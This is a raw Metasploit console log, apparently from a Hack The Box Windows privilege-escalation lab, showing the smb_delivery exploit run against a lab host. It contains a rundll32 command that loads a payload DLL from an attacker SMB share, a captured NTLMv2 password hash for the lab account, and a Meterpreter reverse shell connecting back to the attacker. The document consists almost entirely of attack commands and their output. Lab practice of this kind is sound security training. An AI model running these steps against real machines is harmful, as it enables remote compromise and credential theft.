 msf6 exploit(windows/smb/smb_delivery) > set lhost 10.10.14.214
lhost => 10.10.14.214
msf6 exploit(windows/smb/smb_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.214:4444
msf6 exploit(windows/smb/smb_delivery) > [*] Server is running. Listening on 0.0.0.0:445
[*] Server started.
[*] Run the following command on the target machine:
rundll32.exe \\0.0.0.0\srcm\test.dll,0
[SMB] NTLMv2-SSP Client     : 10.129.142.99
[SMB] NTLMv2-SSP Username   : WINLPE-2K8\htb-student
[SMB] NTLMv2-SSP Hash       : htb-student::WINLPE-2K8:38d64f8b3e76be3c:76ea0446af759e281403de9a1981cb22:01010000000000008012aa7bf01edc01c001
3c8012dd36190000000002001200570​04f0052004b00470052004f00550050000100120057004f0052004b00470052004f00550050000400120057004f0052004b0047005200
4f00550050000300120057004f0052004b00470052004f005500500007000800​8012aa7bf01edc0106000400020000000800300030000000000000000000000000200000224c
5cdd9d508e75d5109eb27cb7567cb76579c242cc6a9aba1438d062178c450a001000000000000000000000000000000000000900220063006900660073002f00310030002e00
310030002e00310034002e003200310034000000000000000000000000000000
[*] Sending stage (177734 bytes) to 10.129.142.99
[*] Meterpreter session 1 opened (10.10.14.214:4444 -> 10.129.142.99:49159) at 2025-09-06 01:38:40 -0400